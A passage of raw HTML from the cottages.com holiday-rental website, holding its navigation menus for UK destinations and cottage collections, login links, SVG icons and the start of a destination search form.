UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/blog/explore-ambleside" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Top Things to do in Ambleside-$-https://www.cottages.com/blog/explore-ambleside-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Top Things to do in Ambleside</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-9b1508ac-2 iTsDaF"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 cnCwnw"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 yvNTC"/><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-d2a1675d-2 hlDtsX" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 fACDmZ"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All Travel Guides</a></div><div class="sc-185684fe-0 gvtvUm"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 iachkY"><li class="sc-92ee2b73-0 jcnzmY"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 fpBOPb"><div class="sc-7526e15e-2 goyBaZ"></div></div><div class="sc-7526e15e-0 gjLrKa"><nav class="sc-9b1508ac-0 gkRPJV"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 bAhcOR"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Explore Our Destinations</p></div><div class="sc-185684fe-0 gvtvUm"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 eqhRge">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 eyvFBY"><div class="sc-185684fe-0 jdCcjL"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 chjywy"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">England</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Scotland</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Wales</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Channel Islands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb jVivVX">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 gRVBmd"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 fjonDt fCjMXN"></div></div><div class="sc-185684fe-0 gvtvUm"><div class="sc-e23cd661-0 jbfcHx"><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Anglesey</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cornwall</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">County Durham</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Cumbria</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Derbyshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Devon</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Dorset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Essex</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Gloucestershire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Isle of Wight</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Kent</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lake District</a></li></ul></div><div class="sc-185684fe-0 jdCcjL"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 endsWb"><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/lincolnshire" rel="" data-testid="link" data-ga="navigationlink-$-Lincolnshire-$-https://www.cottages.com/england/lincolnshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Lincolnshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/norfolk" rel="" data-testid="link" data-ga="navigationlink-$-Norfolk-$-https://www.cottages.com/england/norfolk-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Norfolk</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/wales/pembrokeshire" rel="" data-testid="link" data-ga="navigationlink-$-Pembrokeshire-$-https://www.cottages.com/wales/pembrokeshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Pembrokeshire</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/scotland/highlands" rel="" data-testid="link" data-ga="navigationlink-$-Scottish Highlands-$-https://www.cottages.com/scotland/highlands-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Scottish Highlands</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/somerset" rel="" data-testid="link" data-ga="navigationlink-$-Somerset-$-https://www.cottages.com/england/somerset-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Somerset</a></li><li class="sc-1dae9c40-1 hRJVuD"><a href="https://www.cottages.com/england/yorkshire" rel="" data-testid="link" data-ga="navigationlink-$-Yorkshire-$-https://www.cottages.com/england/yorkshire-$-3" class="sc-97a79134-0 sc-97a79134-1 eGjYMb">Yorkshire</a></li></ul></div></div></div></div></nav></div></div><li data-ga="navigationlink-$-Let your property-$-https://www.cottages.com/holiday-letting-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Let your property<!-- --> </a></li><li data-ga="navigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 jcnzmY"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 dKhvFo"> <!-- -->Help<!-- --> </a></li><li data-ga="navigationlink-$-Log in-$--$-6" class="sc-92ee2b73-0 eXnPuF"><div aria-haspopup="true"><span><div class="sc-8a69c53-1 mnGzZ"><span class="sc-1be7f03f-0 dKhvFo"> <!-- -->Log in<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span><div aria-hidden="true" data-testid="popover-dropdown" class="sc-f5d22b92-1 efhKjn"><div class="sc-8a69c53-0 gFafIt popoverStyled" data-testid="popover" style="position:absolute;left:0;top:0" radius="8" tabindex="0"><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG SAvyl sc-8a69c53-3 fTstUi" offset="[object Object]"><ul><li class="sc-f5d22b92-0 ezEpVc"><p>Log in</p></li><li data-ga="navigationlink-$-Guest-$-/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="/login" class="sc-1be7f03f-0 bMZGnp"> <!-- -->Guest<!-- --> </a></li><li data-ga="navigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 bMZGnp"> <!-- -->Homeowner<!-- --> </a></li></ul></div></div></div></div></span></div></li></ul></nav></div></header><div class="sc-1c361426-1 ikFgyv"><div aria-hidden="true" data-testid="mobile-burger-menu-overlay" class="sc-1c361426-0 kujJJY"><nav><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 vjfIa vDVOt sc-1c361426-5 aCWoN" data-ga="burger-menu-button-close" aria-label="Close"><span class="sc-894b2b27-0 fTFVBx"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.5 20.25a.74.74 0 0 1-.53-.22L12 13.061l-6.97 6.97a.744.744 0 0 1-1.06 0 .75.75 0 0 1 0-1.061L10.94 12 3.97 5.03a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22L12 10.94l6.97-6.97a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53L13.061 12l6.97 6.97a.75.75 0 0 1-.531 1.28"></path></svg></div></div></span></button><ul direction="column" spacing="12" wrap="nowrap" data-ga="mobile-main-navigation" class="sc-28c7c6ac-0 endsWb"><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"><div data-testid="AccountMyaccountLoginIcon" class="sc-fa68311d-1 gazhVR sc-1be7f03f-1 fwKZCB"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 15.75c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6-2.692 6-6 6m0-10.5a4.505 4.505 0 0 0-4.5 4.5c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"></path><path d="M12 24c-2.677 0-5.211-.868-7.332-2.51a.5.5 0 0 1-.11-.082l-.016-.017C1.655 19.094 0 15.674 0 12 0 5.383 5.383 0 12 0s12 5.383 12 12c0 3.674-1.655 7.094-4.543 9.391l-.015.016c-.043.043-.087.069-.112.084A11.87 11.87 0 0 1 12 24m-5.716-3.199A10.4 10.4 0 0 0 12 22.5a10.4 10.4 0 0 0 5.717-1.699 8.97 8.97 0 0 0-5.716-2.045 8.97 8.97 0 0 0-5.717 2.045M12 1.5C6.21 1.5 1.5 6.21 1.5 12c0 3.023 1.294 5.875 3.562 7.874A10.45 10.45 0 0 1 12 17.257c2.573 0 5.023.927 6.938 2.616 2.268-2 3.562-4.851 3.562-7.874C22.5 6.21 17.79 1.5 12 1.5"></path></svg></div></div> <!-- -->Log in<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Guest-$-/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Guest<!-- --> </a></li><li data-ga="mobileNavigationlink-$-Homeowner-$-https://owners.awaze.com/login-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://owners.awaze.com/login" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Homeowner<!-- --> </a></li></ul></li><li data-ga="mobileNavigationlink-$-Deals-$-https://www.cottages.com/promotions-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 elWECd"> <!-- -->Deals<!-- --> </a><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Inspiration<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">What&#x27;s New?</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Collections</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Destinations<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Explore Our Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><div data-testid="accordion"><div data-testid="accordion-item" class="sc-ea38a939-0 dOHAuo sc-1c361426-2 IfecR"><div font-size="16" font-weight="400" class="sc-c497ee57-2 ffyYDJ sc-1c361426-4 jsFuw" tabindex="0" role="button" aria-expanded="false" data-ga="accordion-title"><span class="sc-c497ee57-0 iStzqo">Most Popular Destinations</span><span class="sc-c497ee57-1 hCCOWq"><svg viewBox="0 0 16 9" xmlns="http://www.w3.org/2000/svg"><path d="M7.99756 8.54707C7.66756 8.54707 7.35756 8.41707 7.12756 8.18707L0.217561 1.27707C-0.072439 0.987073 -0.072439 0.507073 0.217561 0.217073C0.507561 -0.0729272 0.987561 -0.0729272 1.27756 0.217073L7.99756 6.93707L14.7176 0.217073C15.0076 -0.0729272 15.4876 -0.0729272 15.7776 0.217073C16.0676 0.507073 16.0676 0.987073 15.7776 1.27707L8.86756 8.18707C8.63756 8.41707 8.32756 8.54707 7.99756 8.54707Z"></path></svg></span></div></div></div></div></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Support<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Help-$-https://www.cottages.com/contact-us-email-$-5" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/contact-us-email" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Help<!-- --> </a></li></ul></li><li data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><span class="sc-1be7f03f-0 iaRFoC"> <!-- -->Let your property<!-- --> </span><ul direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 jdTuov"><li data-ga="mobileNavigationlink-$-Get started-$-https://www.cottages.com/holiday-letting-$-6" data-testid="navigation-item" class="sc-92ee2b73-0 eXnPuF"><a href="https://www.cottages.com/holiday-letting" class="sc-1be7f03f-0 fjfnAf"> <!-- -->Get started<!-- --> </a></li></ul></li></ul></nav></div></div></div><div><div class="sc-5963b8d6-0 Bpbcu"><div class="sc-c83e9b92-0 jFNkts"><div><form novalidate=""><div data-testid="default-search-composition" class="sc-f829ea75-4 eeBhCY"><button type="button" data-testid="search-summary-button" class="sc-e0d20711-0 jhGeur"><div><p class="sc-e0d20711-2 ktcOJN">Dartmouth</p><p class="sc-e0d20711-4 kXbwpN"><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6 0C2.69 0 0 2.69 0 6C0 9.31 2.69 12 6 12C9.31 12 12 9.31 12 6C12 2.69 9.31 0 6 0ZM5.81 3C6.12 3 6.37 3.25 6.37 3.56C6.37 3.87 6.12 4.12 5.81 4.12C5.5 4.12 5.25 3.87 5.25 3.56C5.25 3.25 5.5 3 5.81 3ZM7.125 8.625H6.75C6.13 8.625 5.625 8.12 5.625 7.5V5.625H5.25C5.045 5.625 4.875 5.455 4.875 5.25C4.875 5.045 5.045 4.875 5.25 4.875H5.625C6.04 4.875 6.375 5.21 6.375 5.625V7.5C6.375 7.705 6.545 7.875 6.75 7.875H7.125C7.33 7.875 7.5 8.045 7.5 8.25C7.5 8.455 7.33 8.625 7.125 8.625Z" fill="#0C4BBF"></path></svg>Add date for exact prices and availability</p></div><div title="Open search panel" class="sc-894b2b27-1 sc-894b2b27-3 bRCNUL vDVOt"><span class="sc-894b2b27-0 fTFVBx"><svg width="21" height="21" viewBox="0 0 21 21" xmlns="http://www.w3.org/2000/svg"><path d="M20.3708 20.9967C20.2041 20.9967 20.0466 20.9317 19.9291 20.8134L14.4999 15.3834C13.8658 15.9259 13.1516 16.3684 12.3724 16.6992C11.3483 17.1342 10.2724 17.355 9.17495 17.355C8.12745 17.355 7.09828 17.1542 6.11411 16.7567C4.08828 15.9392 2.50245 14.3825 1.64828 12.3717C0.794112 10.3617 0.773279 8.13837 1.59078 6.11337C2.40828 4.08837 3.96495 2.5017 5.97495 1.64753C6.99911 1.2117 8.07411 0.991699 9.17245 0.991699C10.2199 0.991699 11.2491 1.19337 12.2333 1.59003C14.2591 2.40753 15.8449 3.9642 16.6991 5.97503C17.5533 7.98587 17.5741 10.2084 16.7566 12.2334C16.4216 13.0634 15.9599 13.8242 15.3824 14.4984L20.8133 19.93C21.0566 20.1734 21.0566 20.57 20.8133 20.8142C20.6949 20.9317 20.5374 20.9967 20.3708 20.9967ZM9.17245 2.2417C8.24328 2.2417 7.33161 2.42837 6.46411 2.79753C4.76078 3.5217 3.44161 4.86503 2.74911 6.58087C2.05661 8.2967 2.07411 10.1792 2.79745 11.8825C3.52161 13.5859 4.86495 14.905 6.58078 15.5975C7.41495 15.9342 8.28745 16.1042 9.17411 16.1042C10.1033 16.1042 11.0149 15.9175 11.8824 15.5484C12.6941 15.2034 13.4216 14.7167 14.0441 14.1017C14.0524 14.09 14.0616 14.08 14.0708 14.0709C14.0841 14.0575 14.0966 14.0467 14.1083 14.0384C14.7441 13.3959 15.2491 12.6275 15.5966 11.765C16.2891 10.0492 16.2716 8.1667 15.5474 6.46337C14.8241 4.76003 13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 cGuGGb"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 gXHrLi"><div class="sc-f829ea75-1 kdNiAX"><div data-ga="destination-selector" class="sc-c696de4-2 gcMYpn"><span><div class="sc-8a69c53-1 MGbTV"><label for="autocomplete" class="sc-b7789c15-0 gpxYP"></label><div class="sc-57212f60-6 gbOYzg"><div class="sc-1d073a0c-0 OEqrX"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 gchzdW" value=""/><div role="presentation" class="sc-1d073a0c-1 fzAUCL"><div class="sc-fa68311d-1 dJcZwb sc-c696de4-0 JLsZb"><div 